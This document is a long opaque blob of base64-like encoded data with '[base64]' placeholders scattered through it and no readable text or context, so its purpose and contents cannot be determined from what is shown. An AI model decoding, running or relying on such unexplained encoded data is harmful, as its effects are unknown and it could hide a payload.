PCcOxfcOKwr90w5bDoX8lw4rDv8KIRAPCm8KGwqc1worCjMOmAMOKckjCgyzDnSLCplXCnDbDhFpIwp9jwoXDscOBw6Y7wqo/NMO7CS9aw7LCocOpwqLDn2xTw7BBw73Ct8OAw61WbX3CnMKJSsOCw7Eiw7DCl8KJK8K/GVlMw48xGn0Tw4TDn0nDmjzCrsKOw7AWBiLDs8KaB8O9wqY0E3nDpsO0HsK0w5jCoMObAMKcXB8vUMOYBBEIwq3Cg8OSCcONwrsge8K/JxENcnJuwoN7ZcKmw5vCkHvChibDrk0Fwr3DpsOMw6/CosOtY8K4WnsAwoAgw5E9c8KXw49pN3Rsw7dAPgwjMMKVw5vCn8K2Z8OLwpjDohLCgSHCgyDCrhVBTMKYw70Kwp4dw5QGwrROwovClgzDplJ5ESlvamvDkcOvR8KRf3vCisOww603CVoZTMO5w44WL1EZwoYEI8KEwqgfPy3Ctl/CvcKCw6ZtSMKEF8OqwpzCrMKhwpU4C8OeSsOhfsOHwqAxdMOvMRwLPcKvNTLDjcOXw6tZTcK/[base64]/CmsOOw6IqVMOBYsOyHCjDscOow4Zke8KVNRlPSMO2BA3CsAg/w6kaOcObAsOCwp4JbxkTB8KPGlXDgwZKdgbCrHHCohVGTsOFw5vCvcKEdyU0wr85wqAXw5ZbWTMmwq02wr3CngnDqMKUFVkYEcO0Ohg0wqApeDsDFTxbRTscCMKTf8OLTMO+HR7DvCTDtHQUwogjDjs1wr/[base64]/w6RDJcOyBcKPRnxXwo/CgsK2KsKsOsKuDcO1YcOcZsK1MEsjKMOcwrxYw53DnsKBw6RxCCXChMOsw7jCqzdtNh1owonCmUYIw57Dr2DDnsKuwqETWgbCu8OpeAjDjsOhc3fCngfCo1UwbcKHw4/CpcKDwqpTNcO5dsK/wpYIwqjCgX14SsOOX8OQRw8qwqbCs3RVwo1vBsKCRcOBGVTDrRYvFcOTw7XCuTfCg8OpYcOaQVNpAloaw49dJxjDjDguw5jDg3PCvWZXGyXDpw/[base64]/CMOzEHtNw6FBI25xwqTDl8O2P1ImwoEPwp9Qw4Y1PsOPd8O2w4DCnsKtw6jCr8K5w51swp7Chi0Qwr/DlgnDqcKWHTnCoUTDncOjJMOONQ8AwpcSw44PekjDiUA7woAOw6IqIUtQLcOTKcOrF8K/L8Kgwr9jw5rCucK5C2zCvDMcwrUOCsO9w7/DlERjbG/DpQHDv0Jpw4fCkBgqTMOvERDCuULClBB/[base64]/wpzDtQtaw5ArwpR/[base64]/[base64]/ClCljCicPUcOAw6/CrsOoX8KqwoNIw4MZBRsZwrfCmUBDw7HCsT0fw67CiwUIw5kow6jClS5nw5Naw6zCh8KWWErDuj4OecO3RcK4wrnCkcOpNVgOZ8Kiw6bCjBnDlcKNw7bDt8O4YsKCPhshbDwvw4HCunVIw53Dv8KJwppowoMDwqjCti/CncKSQMK7wq0rKAU9VcO5wodUwpvCmsOtwog3BMKnAsKiX3DDi8Kgw4rDsDHCsMKSeMKqXMOdDEdWJRcAwogUw7FKw7PDpzTCsB40JMKtcnLDj2gUC8Okw53Dh15GwrbDlDw4TRXClF3CnGl/w6xCS8O2VTIvw7oAEEpawqDCkU/DncOGw6wIDMODHMKCCcK/w49gDcKuw5DCuMKjXcKIw5DCkMOdPnrDo8KEw7AYI0LCr2/DvV45S8OealQ6w4PCs2PClcOkGmXCkWtcw45SwojCv8KBwoDDosK4en/Cp0HDuMOTw63CssO5PcOGw4Qgw7bCusKbHREtYx9NEcKBwprDmlvDmGHDsggcwpJ/worCtsOuVsK3LCTDmm05WcKjwrLCk0pQRFd+w5bCtzhTwoRIT2nCowfDh2dYOMKmw5bCnMK/w6A7X1HDnMOPw53CisOpP8KPWsKlTsOiw6/DjnzCvx/DkcO4S8KlGA3DrC94dsKLwpATIMKjwrJ2J8Osw69IwqEKN8OSwoPCosKFSxh0wqbDpcKhHC/Dh3DCjsO1JGTDqjNSI1h/w4XCmUHDghTDnTFJewrDumDCsEMXbhgMwrfDmsOCbxvDnBpXFzBBdMOnwo/Dr39Nw6YEw4MEw7Q8wrTCj8KMNy7DlsOBwo41wprDj1YLw7NxHVwSExLCqmzCp3s7w6QLZcO0Hi4Lw6bCscORwrDDkSUdKsODw7FrYkU2wrrClMKywqfCgMOuw5bCicOjw73CpcKYXE9TwrfCmxtKJi3DgMORBsOFw7vDu8O9w4Nqw7HCrMKUwpPDkMKQHE7CgzN9w7/CqmDDvQfDqMKvw6YMR8OSccK/BwvCkSshw6TCs8OAwrN+w7nDvcKawp3CoRROdsOVw6fCkMKew6tNY8OoZV/CgMONFwLDsMOVacOjRARbcHMEw4kbV3xSQsOISMKKw5LChMKjw6MNSMK1T8KPED10JcKMw4vDlX7DkEXClXjCrm9eA8KLfsOYw4VRw45jwp06ISvCt8K9cC/DrcK6ccKGw61sw7onLcKQw5nCl8OIwojCiRbDh8Kiw6TCh8KaSmDCuFo/VMOnwrfDhsOswrtbE1sJMRjDqnpGwqbDkFsLw7PDqcO3w5LDoMKbwrTDh0bCrcOww4TDtDLCkGTDkMOQBipXw7xQV2fCjsOYw6TCiFrDvHfDssOABC5Aw74Nw74wHwUvXCk9YxgAEsK/BcKgOsOlwqDDpA3Ch8KOwqJWcEBAOXPCs2o+w4HCpsOtwr7Clk9nwqzDmC5gw4jDmytcw4YWVsKvwpB1AsKUw7QRQTkPw57DtHZyGGgtIsKOw6RbbhEtIMK/cjjDgsO3Un7ChcK+NsO+DmXDnMOTw5t/GMKYw7Nzw5rDnm97w4LCj2DDlGPCoMKcwp3CoDVmLcKYw7hXUDXCt8OtEXYCwpAjCcOMEg1yEcKnwrNnUMO0w5nDvgrDssKFwoYGwr5LM8KawpMpcl9lWyUOwpc0RzfCj04VwovCo8KsElJydcOoF8O9DSZfw7fClFolETVeHsKUw6rCqBEtw7Ijw7tjOU3DgE/Cr8K3bcKiw57Dv8ODwpfDvcOjGR7CqMKdSjHCpcOFwq5BwqzDusKnwpxkF8O3w54Twokqw5nDmVInw65gYcOuwohWAcOOw7nCs8Oyw585wqzDsMOwA8OHw79cwrLCmR0oC8Ogw6QFw4vCk33CrUfDpTwTwrVxNXfCkUTDgy04wofDqsOHQz96w69kKB3CmMO1w6bCih/[base64]/Dp8OzwqzCkMODejoSw6jCj8Oxw4vDqD47Yh1Iw7/Ds8OJPF/[base64]/ClBASw7PCtR/[base64]/NH87w4vDiVfDtMKWNxwRw6tDQsOBw7k0w7JGw5nDi2/ClE1Dw4MAwrgLw6jCm8OJwqzDksKtw6oka8KHw6/CgwLDn8OMWQDCmnPCsMK+BAHCksKXWXnCnsOow4k3DQEDwq7DpmgDW8OqE8OywqPCuyHCucKYRsOKwrPDshN1JRfCmQ/DmMKDw6p5wr7Cq8K3w6HDlxHChcKaw4rCs0l0woXColbDlMKZJFBPKhjDjsOKVSbDt8OQw6cMw5DCnWYpwol0w7DDilLCpMOkw5vDscOSJMOPWMOdAMKGUsKQw69/YMOJw6jDo3RrbcOOEsKpRsONbsO9GAbCpcKwwpokXR7CqiHDm8KTw4rClSFQwpVSwobDpznCj35ewqXDr8KMwqvDqENjw5ZKFcK5KcOowr1cdMKwKEQ5w7nCqi7DscKowqIULMKaIwl+wqYTwqUrJyzDojASw7Fkw7pjw5/DvGvChG8bw4/DqBk1A1DCol11woDCl2PDn2vDoMKLRkUCw5DDnDnDjAjDgcKLw7fCkMKTw4VtwpsCIj3Dr1Bkw7nCocOwL8KOwq/Cu8KkwoMURcOkOMKmwo5qw7UkWTcsRj/DvMOtw7vDmCfCoErDt2LDkEE+fAQUTy/CncK6TWB+w7fDpMKIwpRhdMKtw7R/cAbCmloUw7vClsOiw77DgnNcey/DlS5ZwrsTaMKfwofCrXbDm8O0w44twoI+w5l0w4xZwr3Dk8Otw5vCn8KfD8O7wpgSw5LCvHhdU8O5BsOSw6TDjMKtw5rDhcKDIsOEwq3ChyIRwo1Lwop7QD3Di0DDsidqWxkow5UCMsKiCcOxw7FACMOSN8O/[base64]/SsKzBk7CmxPDikshwoAGKlEFEsKUwrV0GHMwJXrCiCHCocK9M8KmUj3CpC5ow7l8w4bCpV91w7AYShnCpcK8w7B+w6PCnsK5e1Igw5XDqsKuw4ADDcOgwq92w6bDisOqwqY4w7Zcw6TChMOyWz/DkDzCpMO8R2VKwoZVAmzDqcKSA8Kqw4srw5FMwrzDs8OCw4kXwpnCpcOBwrTCvwlSEC7CrcKqw6jCt3QkwoV/wqnDjARJwrHCoQ/DhsKIw455w7XDmsO+wqAwIMOKGcOIwqvDpsKqwohOW2FowoxYw6fDth3CiyYSHTsLBH3Ci8KIW8KXwoxTK8KUfsK0TAJKVMOcBAoZw5hEw7QEJ8KVXsO9wrrCh3PCoBEmPMK2wqnDhgxfcsKMOsOeTFUCw6LDhcOZHGLDg8Knw41nVhnDqMOvw54Qe8O/dSHDuQduwrVDwp3DgMOyRMOswqDCgsKPwrvCoFhhw4vCjMKYLivDm8Onw697JcK/[base64]/w7J4R8KXw4XCr0ESw6BFPwzDsMK4wqxPw4LDlMKlaMKJfgVIBh54SsO0woHCksKXXThIw6cAw5zDjMOtw5QLw5DDnSMsw6HCtT7Cn2XCucKmwqsgw7vCi8OnwpsYw5/DncOtw7fDnsOob8O6K2HDuEQ3wonCsMK4w5JAwqbDvsO7w6QGHT3Cv8OCw7ghwpJTwoXCmjZPw586wp7CiUBqwoNBMFnCkMKJw4UJOmkuwrDClsOUKVd/HsKvw7k/w6xtXw1RaMOgwqUpHk4kaTYEwrFwV8OZw658wqcww4HCnMKCw5xpHsKOQGDDk8Kfw6bCjsKhw7FpLcOPdcO/w4fCrB9JI8Kkw53DrMKJwr8yw5HDnT0RI8KEU19SDsO9w6JMBMOac8KPN2TCvyhRY8K4SXXDkcO6ERzCucKew6PDqsOUFcODwqrDjkTClMKJw4LDgiHDikPCkMOdD8KCw4Y9azRVwogxKBsYwovCv8K5w7LDqMKrwoHDq8K/wqdqQMO3w7PCh8Onwq8JTS/ChkE2EURlw4E3w5hYwq7Cq3XDsU4zKyPDn8OvalHCvw3DqsK/EBnDicKDw6XCocKgP0dqf3tzPMKmw7oNGRvCmUdKwo3DqFtYw68Fw57DssOSDcOSw6PDnMKbKVnChMOlB8Kzw79Gw7PDgMKsN1/Dh0U6w6jDilYhScKlV2VPw5HDkcOUw6TDisK0LFzCuhsLNsOgKcKWZsOHw4BAFinDosOww7LDp8OAwrXCl8KVw7crJMKswrXDs8OfVDLCscKgUcOQw6Z7wrbCsMKiwrFkdcOTf8K/wqAgwr7CpcKqRl3Do8O5w5LCuWpFwqsdQ8KowpRsXmvDrMK/NH9dw63CsVlIwrTDlUzCnzzClQfClgopwqrDocKSw4zCh8OMw6FzS8O2ZcO7d8KzLXnChsOgIQlNwqrDuT5Twr8cOnoJMVYGw57CtsOFwrbDlsKewoJtwoIyTT0zwoZdMTnCk8OcwpbDqcKXw7/DrinCq1w0w73CmsOUC8OmfgnDo3rDqEjCucKbawADZGnChlfDhMK1wpR3Zhdqw7TDoQofSHfDvmDDlyAJVTTCqsKVTsO1YgtWwq5FJsK0w6cWC2cWZcOhw4vDocK5FQtcw4rDmsKqMmo6CsOAV8OTLD3CgTBxwqzDrcKcwr0/[base64]/CocKIFm0lw6kYXj4Lwr7CmVrCuUTDk8Okw78zR37Cvi1ow7fDqH/DpsKzS8K5Z8KDVRXCq8K/AFjDqVIZScKKF8OZw4M/w5ljCC1fwrshw6kvb8O3F8OjwqdaGsK3w6fCvcK6BSd8w71Nw4fDsCNkw5jDksO3Nh/DvsOFw4t6McKuIsOiwqnCk8OLNsOJVAB2wpopOMOWT8Ksw4jDuRxgwppLNSFhwovDo8KdIMObwqMewp7Di8OPwpjCmQVvM8KGbsOUDD/DmHnCnsOAw73Do8KWwpbDtMK9CFZkwp95RghIWMO7XAzClcOTecKFYMKlw47ChELDhiYywrRcw6p9wqHDrVlANsOMwozDpUxiw5hpQ8Kvw6nCqsKnw7NVO8KQASpAwo/DpsKfU8KBc8OaO8KzwoUqw6DDkFghw553Kzsww4zDvcOowofCnFhefsOCwrLDlsK+bsO/[base64]/[base64]/Cj8OTwpZpJVvDu2VIw7p+w6caFcO2b8O+wokLw4IUw5NPwp10U2fDhgvCjwfDjENUw6LDl8KuGsO1wo7Dv8K/[base64]/cCUTazc2w59/wo7DscO6wogyw5jCllwAw7HCo8O4wqrCl8Odw7rCu8KYJ8KeOsKMSyUQFsOdKcK0XsKgw6Yjw7MgfAcoLMKpw54VLsOYw6DDs8KPw705IGjDpMO1DsKwwrvCtGrDhC8XwpE6woltwrU5IsOhQ8K/w6xkYWPCuDPDvSnCkMK/aWR5DTFGw77DkkNqJ8KEwp5Hwr5HwpLDnkfDgMOzMsOYGcKFOsOVwrYiwogcSWUEAmV6woM1w48ew78/Tx/DksKKdsOmw45FwrLCl8K4w6vCkWJKw73CtcK9JsKywozCmcKrW23DhQPDhsKCwrTDo8KMeMOyBADCm8KrwoXCmCzCisOyFT7CsMKXNmUgw7IUw4vDmmDCs0rCj8Kzw4gwXlzDrn/DncK+fMO8cMO0C8O7TyzDm15gwphDT8OTHABVeBJhwqTCmsKfHEnDjsO4w4PDtMOkWkUZZyzDvsOKbMOCfQMsAl1iwojChjxWw6HDu8OXQS9tw4jDq8Ktwrplw4IJw5HCo3low7EgTDpTwrPDisKHwoXCp2LDmxVae8K6JcK+wr/[base64]/[base64]/ChXXCuhkpTcKzTsO7asOjCMOJAsOiPsKow6nCoRPDqnzChsKMfmTCrFrCu8OpeMKlwp/[base64]/DmwwJw6jCq0DDmsK2e8KEwo9swoDDv8OBwrsSwr/DiMKBw5xGwotrwonDk8KDw5rCkyXDqh/[base64]/[base64]/DgwbDmEhhw714XTUtSHBrb8Oxwo3Dhw3CgBHDrcOBwq0Uwrx0wowiOcK8ScOGw7RiKxM4TnXDgnY1Y8KNwox7w7XCi8OMVMKewonCncKSwr7DicOQfcKBwrZTD8Oewp/DtMKzwrjDnsOqwqgLK8KzLcOvwo7Di8OMw7JNwovCg8O9ADp/[base64]/Dv2Ngwr8xwpRhwrgAwpnChWvCrsKAXSDCi2fCqMOZLG7Dv8KVfEbDucO0fR5VwozCkFHCosObRsKUaSnClsKxw73DiMKrworDl0o7VCVFfcKdCExIwrptdMO7wp1jd3FUw4HCqTMkCxsuw5jDrsOxRcO8w45uw795w4YZwpbDjHR7CStUPnEsXVnDo8KyGB4EeQ/DgGLDlkbDm8KKFwQSF08sVcOHwo/[base64]/[base64]/CucKow4Rxw4bCicK8JMKeFcOdQkXCmsOfwohqwoAiwr4wQgXCvBfCqxJZOsOmFzLCm8KTLcKcHVTCusKcQcOCB0LCvcORQV/CrwrDoMOvTcKCJjbCh8KrZFNNQ1V1AcOABTU8w5x+Y8K2w75Dw5rCtn4zwpPDl8OTw6DCtsOHHcK6ZjolbT8DTAzDhsOLOkNoLMK6S1rCtMKUw6PDqHczw6LCmcOrdTQAwrZAacKje8KXYgjCg8KGwoIVFm/Dq8OiH8Kaw50Xwr/DlErCuzDDsCF7w7lZwoDDjcOxwo42cW3DsMOgwqjDuhxZw4/DicK1BcKow7bDoSLDjMOZwrbCg8Kzwr7DgcO8wrLDkhPDsMOqw6JISHhUwrTCl8Obw6/DuhA5PQPCnHZdZsKkL8OnworDp8KtwqhdwrpMC8KEbiPCjQfDk1bChsKRHMOGw6ZHEsOARsOswpzDr8OkScOIb8OzwqvCskc3LcKVTy3DsmbDnGLDh2w7w5ApLX/Du8KkwqjDiMKvBMKqKsK8bcOQMMOmP29FwpMgdE8pw5/ClsOsLx3Dh8K0CMOTwqUDwpcLQcO9wpjDo8KzJcOmFALDqMKNHy1mTx3Ci1dPw6g6wpnCtcK5XsKdN8KQwp9lw6ZKWm9TEiTDisOPwr/DssKJbV0cIcO1BSAnwppyMXYiH8KWaMKUEC7Cg2PCuTdCw67CoDTDjV/ClmB7wppYZzBFFMKFfsOxLC9ifTJNQcK4wpbDtQrCk8OCw6DDry3CjMKawodvGSfDpsOnOsKneHgvw7JywpDCv8KXwo/[base64]/Cj0HDi39iw4JhVAAQwpYWcMKVP1HCvlfDkMK8w7xwwr0aw5/CpzPDn8KrwqAlwoJcwrZlwosfaAPCpMKHwqwqKcK/[base64]/DnsO8Q3zDtcO5wq1Dw5RYEF9mN8O/dypNwqHCoMOjYAE1AlBKG8ORYMOyBUvChDQqH8KSKMOjcHkUw6HDo8KxdcOUw5xjREXDg0UmemDDpsOIwr3Dpg3CsVrDnx7ChcKuJVdJDcK/cTgywrFdw6TDosO5LcK6acKAPAENwo3Cv19VNsKEw7zDgcKfDsOIwo3DusOfQ1s4CsOgRsO0wq/CtVnDtcKPVDLCl8OacnrDn8OZEGs4wr9FwqY5wrDCuX3DjMOTw50aecOPKcOzMcKsQsO0SsOsZsK9VsKfwqodwpQdwpoEwot7WMKKdHHCksKHdgobRzcCKcOhRMO5McKBwpBQQELCtlzCkUTCncOMw4h8BTzDtcK4wrTCnsOHwpbCr8O9w75xQsK/JA8LwpzClMOtX1XCsVpwccKDD1DDlcKewqBkEcKhwoNnw6PDlMOvNTcyw5/CpMKKOkBpw5vDixnDkxDDrsOBKsOmPS8zw67DpiHCsDPDqDVrw6JTKcOAwoTDmwhGwqBkwokhSsO0wodzMw/DiATDuMK3wr1ZKsK0w6lNw7RmwqJDw7BbwqAQw6PCvcKOF3vCvXhRw5odwpPDh2fDuXx9w4FEwow/w5MBwoXDvAkNesOoesO/w7zCl8OHw6pgw7rDpMOqwpDDnmIqwrUJwrDDhgjCgVzDi3PCqXjCvMOMw7bDrsOTQyFYwrA4w73DiELClcKtwr3DnAAHEl/Do8OEa3IBJMKjZQIIwr7DjhfCqsKqEl7CoMOkGsO3w5PCpcOvw4/DmMKlwrTCiWhJwqs+AcKNw4wHwpdWwoLCvA/ClMOfaX3CjcOPbGvDh8OhW0dTF8O9SMK0w5DCgsOsw7bDo0MOBQ3DtsKEwpdkwo/DlGrCm8K+w4vDl8OCwqo6w5rCscKPSw3DqxpCLyXDpSB5w6dGNHHDpjDDp8KWSSXDpsKlw5sZNThcWMOmM8KYw4PDpMK8wqzCtkMARlXDksObK8KcwoN0ZHjCo8KrwrXDpUIHWg/DucOmWMKNwovCiC9DwrNnwo7Co8ONb8Ozw4PCjwDCliAkwqrDiA5owqbDmsK/wr3CrMK0WMOTwoPChUrDsXfCgXNKw4jDmnDCr8K2HnoeYsOEw4TDhAx/JBPDtcOBEMKWwoPDujXDosONHcObJ0xFT8OTDMOkPxl2G8KIccOJwrTCrsK5wqbDuyJHw6Jiw4HDgsOlJsKXZsKLEsOEAMOrecKzw6jDkGDCgjDDnHB5BMKsw6nCtcODwonDvcKVfcOFwpnDmU0GKC3CuAbDiwQWJsKPw5nCqinDqXhtL8Olwrw+wphrXT/Ck1sxfsOAwoPCn8ODw4JKbcK/[base64]/[base64]/CqzbDlkzDklTDlyzCvcO4wrJ8RcOWF1BJK8OKe8OEBhJ5dRvCkQ/CuMOUw7zClAZIw7YYQ31uw6Icw61fwrzCmV3Ci3lgw5lEbT7CgMKxw6nDh8O+EHpzf8KzNn4hwqFGbsKLVcOZcMKmwq5Vw63DiMKlw7drw7lpasOQw4jCnUXDsktgw5XDmsK+M8KawqRvB3bCtxvClcK7HsOzKsKbbRzCsWAhCMKLw4/CkcOGwql3w5zClsK5KsOWE29JBMK6GQBlRGPCm8KhwocIwpjDp1/[base64]/CkMK+w7fCusKPw4NvJWNTwrnDnFHDm8KMIXxed8KuRU0Sw4jDvsOaw6DClilqwpYXw7ZOwqLCu8KCKHNyw4XDm8O+BMOGw4kYezfDvMOJSSQNw6QhcMKpwpLDrQPCoHPClcOuFUXDgsOVw4nDnMKhY2TCjcOewoMVZ0zCj8KxwpRKwpLCo1RzSFHDtATChcO/[base64]/[base64]/DssOlWcKGV8OgazA7wq5PFX9ZwoJWwpHCr8O2wpVdeAHDosOjwrfDj13Dk8OXw7lHdsOww5gzKcOIOiTDoy0ZwqtrVlLDmyPClwLCg8KpMcKFK13Do8O7wrnDl0lEw5/CnMObwpnCm8OqWcKvP0RTDMKFw7VoG2rCoFrClkXDsMOnCQI7wpZNWjpnWsKGwojCsMO0WHPCoSghZAEDfkvDnVMEEAbDrBLDmAxjEG/[base64]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[base64]/CjELDtsKHwrREw53DiMO4wpNSEsOFwq5gw6rDt8OcWWDCtmnDvcOAwr0/VCPDgcOBBhLDlsObcsOeeR1vK8K4woTDvMKZD3/DrsOJwr8OT2vDrMOLHHbCqsKdV1vDt8KdwpI2wr3DpE/CinR5w4xjEcOuwoMcw7ROHMKiTQwlMUcYe8OwcEwnZ8Oww6cFfy/DuGbDpBINXyIHw6DCtMKmRsOBw79kQMO7woI0azrCvmTCmmh9wphuwq7CtybCicKZw5nDgQzCpkbDrAUfOMKwacKww5N5an/DvsOzKsK4wprDj0wIw6vCl8KuVSUnwpwDaMO1w7p9w7/Cpz3CvWTCnFDDgzpiw6xdDUrCsFTDjsOpw4tSbm/Di8KmW0UnwqPChsOVw4XDrCYSXcKcwqAKwqc4PMOPIsKIbMKfwqc+EMOrEcKqbcOawo7CgcKRX0gDeiJ1dS5SwoJLwovDsMK/Y8OnawrDp8KWZXUxWMOCW8ONw5/Cr8KSXiZ7wqXCkj/[base64]/[base64]/DicKPF8Obw64Ew7RBw7zCh8OzGMKmw789w5pKXGTCmMOWN8KmwoDCtcKBwoNNwonCqcOPYmI5wp3DhcO2wq9vw4/DtsKHwpgCwoLClUfDumVKHRxBw784wrLCl1fCuSLCkkJnaFEKScOoOcKiworCpDTCsA3CvsKiUW8kecKhXDB7w6JIWlZjwoU/wqzCjcOEw7bDp8O5ZTJUw7HCpcO3w6FFJsKiJCLCg8OhwpI7wpM8QhfDncOgPRZsLQvDmB/CnQwew5wSwpk6ZsKPwptuYsKWw7IEfsKGw6gQHggTKwshwr/DhVNMVVrDliMRPsOVCycOLxt2JD4mM8Opw7TDusKfw6NowqIdS8K+Y8O0wrpfwqPCm8OvPhomESTDgsOgw6J/Q8OmwpjCimBAw4LDhD/CicKICMKXw6k6AFQWDSRFwqRJQw3Dj8KvGcOpasKoZsKywprDqcOtWnEOMTHCrsKRT1zColHDvgsEw5IUGcKXwrFJw57CqXJEw6PDj8KswoN2GMOFwr7Cs1DDssKjw5dSJA4WwrLCpcK+wrnCugUoUEciN2PDtsKAwqzCp8OfwrxUw6Qzw4/Cm8OGwqV2QmnCiUjDtkZAV1bDm8KmHcKcD38pw77DnRQnVTLCocKPwp4besOOahEiNkdXwqk8woDCvcOTw5jDpBgsw4vCqcOCw53CrzMnZyRHwrfDuHFywoQ+PMK4cMO9WSxXw7bDtsOBUilIZhzChMO/RxTCq8OXeSlbcAM2w6tDAXPDkMKGY8KhwrB/wqjDvcKeOUzCpj1JdjFzE8Kkw6fDs1/CscOTw7IScxZ1wo0tXcKKQMOgw5ZDfnZLdsKnw7d8Gm58I1HDgTbDkcOsFsOLw7UXw7hea8O/wpk0NMO4w5g7AHfDscKSXMOSw63CksOMw7zCribDn8Ohw71SLcO5XMOxTBvCpR/CvsKFH2XCkMKdOcKJD17DtcOWKEYqw5PDiMKJL8OcPUTDphHDj8K4wrbChEYPU3Umwqsswr0uw7TCl0nDuMK2wpPCjwcQIxMVwo0uVQskUDzCnsOyMsK8KBV+ECLDhMKSOETDtsK0eV/DosKAF8O0woAHwpRZYC/CicORwo3CnMOFwrrDusOsw6jChMKCwp7CmsOKaMKSbRPCkDLClcOXT8O9wrEDCipPFiPDoQ4jKT3CjTQAw6g4ZF1WLMKAwrrDjcO/[base64]/ChMObdsOrworDt8KKwqACBcOiN8OQw4bDhDvCkcOPwqXCvGTDhzVIVcO4WMOWc8Knw5E2woHCojBiDsOJwprChlsaPcO2wqbDncKBHMOMw4vDoMO4w71BOShKwpUhE8K3w6jCpRc/wrvDi1PCih3DpcKRw64Rc8OowqJCNDNew4LDsm5nU2sKWsKIXMOEazDChnjCmmw8GzkIwqvCuyMocMKXKcK6NyHDqVQAKsKxw6h/V8ODwochacKTwobDkGwRDQxyNmFeAsKSw4/DiMKAasKKwohGwpDCqhbCowhqwozCon7ClsOFwrU/wpzCiX3Cukg8wqw2w7bCrxkXw4UNw4XCu23DrDdPJ09yaRwqwpXDksObc8KzXi1SR8K9wq7DicOqwqnDqcKAwqkRB3rDiTcDw7Ywa8O5w4HDqWjDi8KGw6ctw7PDksKxYB/[base64]/Clwk0UcKCQWp+wqlUCsOww6o6w6bCon14wo/DrcOFOh7DnyPDnkVuw555KcOZw4xdwp/DpsOow4nCpidMfsKfTsOrPiDCmEnDnsK6wqZpbcOnw7Q/Z8O1w7Viw7t4DcKQL2XDsFHDr8KNLnIEw5gpRA/Cmg00wqPCkMOCcMKLTMOtfMOew43Cl8KSwpBVw513XgLDhhImQWNQw5d+U8KIwqkjwoHDtzc0CcOSOSVveMO1w5DDt2RswrFKCE/CtXfCqgjCsEPDmsKzZcK5wqIJTSctw7BHw6o9wrQ4SX/CjsO0bDbDuQdoC8Kfw6fClCMfeizDgDrDk8ORwqNlwq1acyd9YMKGwoRFw6JOw7pzeR4mQMOzwplRw4TDssOrAsOEV05/[base64]/J8OpHGMoCMKQHjRJwpoFwq9Pd8K6wqbCk8KybcO7wqjDlG9rcHPDj23Do8K5cBLDucO4fVZPIsOSw5gONm3ChX7DvTXClMKJNm3Ds8OJwrd6MQc/OELDpyDCmMO4AhlRw7UWAijDpsKbw6puw5ccUcKEw5EawrzCqcOtw5g6BVlyDg7ChcKRNTHDl8K0w4/DoMKJwowOI8OOQCx6aAfDq8O/wqk1EVjCocO6wqR9ejpKwpsgHBrDuRPCmkIuw4TDrE/CrsKNPsK4wokyw4ciYDwZZQZ5w7fDkkpTw7nCk